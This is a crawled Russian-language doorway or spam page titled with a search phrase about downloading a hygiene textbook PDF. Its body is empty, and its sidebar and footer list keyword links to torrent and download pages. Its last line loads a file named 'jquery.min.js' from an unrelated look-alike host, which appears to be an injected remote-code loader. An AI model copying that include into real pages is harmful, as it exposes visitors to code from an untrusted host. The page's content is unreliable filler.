

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jahlierose.saritegozi.com/ahn44v-kommunalnaya-gigiena-mazaev-chast-2-skachat-pdf.html
body_size: 1800
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Коммунальная гигиена мазаев часть 2 скачать pdf - jahlierose.saritegozi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jahlierose.saritegozi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Коммунальная гигиена мазаев часть 2 скачать pdf</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ahn44v-kemerovo-raspisanie-126-avtobusa.html">Кемерово расписание 126 автобуса</a></li>
                                <li><a href="ahn44v-pesnya-hochu-byt-kak-ty-minusovka.html">Песня хочу быть как ты минусовка</a></li>
                                <li><a href="ahn44v-proshivka-medianav-renault-duster.html">Прошивка medianav renault duster</a></li>
                                <li><a href="ahn44v-skachat-kartinki-s-naroschennymi-nogtyami.html">Скачать картинки с нарощенными ногтями</a></li>
                                <li><a href="ahn44v-kniga-ostrov-krym-chitat.html">Книга остров крым читать</a></li>
                                <li><a href="ahn44v-stalker-chistoe-nebo-mod-skachat-torrent.html">Stalker чистое небо мод скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ahn44v-kak-raspechatat-v-vorde-2003-knizhkoy.html">Как распечатать в ворде 2003 книжкой</a></li>
                                            <li><a href="ahn44v-obschenie-v-shkole-prezentaciya.html">Общение в школе презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ahn44v-paladin-na-pole-skachat-torrent.html">Паладин на поле скачать торрент</a></li>
                                            <li><a href="ahn44v-rokset-tekst-pesni.html">Роксет текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ahn44v-skachat-driver-genius-portable-rus.html">Скачать driver genius portable rus</a></li>
                                            <li><a href="ahn44v-kniga-o-knige-sergey-lvov.html">Книга о книге сергей львов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ahn44v-kedy-spicami-shemy-s-opisaniem-dlya-nachinayuschih.html">Кеды спицами схемы с описанием для начинающих</a></li>
                                            <li><a href="ahn44v-kss-v-75-skachat-torrent.html">Ксс в 75 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
